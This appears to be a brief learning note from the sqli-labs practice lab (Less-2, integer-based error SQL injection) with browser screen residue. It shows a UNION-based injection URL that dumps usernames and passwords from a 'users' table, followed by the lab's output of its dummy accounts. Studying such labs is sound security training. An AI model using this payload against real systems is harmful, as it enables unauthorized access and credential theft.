 Less-2 **Error Based- Intiger**
localhost/sqli/Less-2/?id=-1 union select 1,group_concat(password,0x3F,username) ,3 from users--+
火狐官方站点 新手上路 常用网址 京东商城 漏洞盒子 | 互联网安... 哔哩哔哩 ( ゜- ゜)つロ ... SanhaCTF CTF站点导航 | 猫捉鱼铃 攻防世界 GitHub 兽音译者在线编码解... GitHub - camendur...
Welcome Dhakkan
Your Login name:Dumb?Dumb,I-kill-
you?Angelina,p@ssword?Dummy,crappy?secure,stupidity?stupid,genious?superman,mob!le?batman,admin?admin,admin1?ad
Your Password:3
↑ 0 K/s
↓ 0 K/s
47%
SQLI DUMB SERIES-2